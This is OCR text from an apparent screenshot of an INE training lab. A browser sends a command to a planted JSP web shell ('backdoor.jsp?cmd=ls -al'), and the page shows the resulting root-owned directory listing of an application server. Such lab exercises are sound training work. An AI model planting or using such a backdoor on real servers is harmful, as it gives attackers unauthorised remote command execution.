 demo.ine.local:8080/ba
demo.ine.local:8080/backdoor/backdoor.jsp?cmd=ls+-al
133%
Send
Command: ls -al
total 292
drwxrwxr-x 1 root root   4096 Aug 16  2011 .
drwxr-xr-x 1 root root   4096 Feb 17 04:56 ..
-rw-rw-r-- 1 root root  26530 Aug 16  2011 LICENSE.txt
-rw-rw-r-- 1 root root   2551 Aug 16  2011 README.txt
drwxrwxr-x 3 root root   4096 Aug 16  2011 bin
drwxrwxr-x 2 root root  12288 Aug 16  2011 client
drwxrwxr-x 1 root root   4096 Aug 16  2011 common
-rw-rw-r-- 1 root root   6135 Aug 16  2011 copyright.txt
drwxrwxr-x 6 root root   4096 Aug 16  2011 docs
-rw-rw-r-- 1 root root 205077 Aug 16  2011 jar-versions.xml
drwxrwxr-x 3 root root   4096 Aug 16  2011 lib
drwxrwxr-x 1 root root   4096 Aug 16  2011 server
Shell No. 1
Mozilla Firefox
1 2 3 4 10:45